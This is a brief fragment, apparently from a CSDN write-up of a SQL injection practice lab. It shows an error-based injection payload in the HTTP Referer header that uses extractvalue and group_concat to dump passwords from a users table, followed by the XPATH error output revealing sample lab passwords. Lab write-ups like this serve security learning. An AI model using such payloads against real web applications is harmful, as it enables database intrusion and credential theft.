 Your IP ADDRESS is: 127.0.0.1
Your Referer is: 1' and extractvalue(1,concat(0x7e,(select
group_concat(password) from security.users),0x7e)) and '
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'
CSDN @Jerem1ah